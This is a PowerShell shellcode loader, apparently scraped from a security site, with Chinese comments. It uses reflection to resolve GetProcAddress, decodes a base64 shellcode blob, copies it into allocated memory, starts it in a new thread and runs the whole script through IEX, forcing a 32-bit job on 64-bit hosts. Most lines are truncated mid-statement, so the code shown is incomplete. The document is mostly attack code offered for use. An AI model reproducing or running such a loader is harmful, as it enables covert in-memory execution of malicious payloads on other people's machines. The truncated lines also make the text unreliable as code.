 $DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Refle
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.Ca
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_t
return $var_type_builder.CreateType()
}
//经过base64编码后的shellcode
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OgAAAAA6ydeix6DxgSLLjHdg8YEVos+Md+JPjH7g8YEg
//在内存中分配shellcode大小的空间，并把解码后的shellcode的内容复制到刚分配的内存空间中
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
//创建线程，线程函数的地址指向shellcode的入口处
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel
'@
//执行代码
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
drops.wooyun.org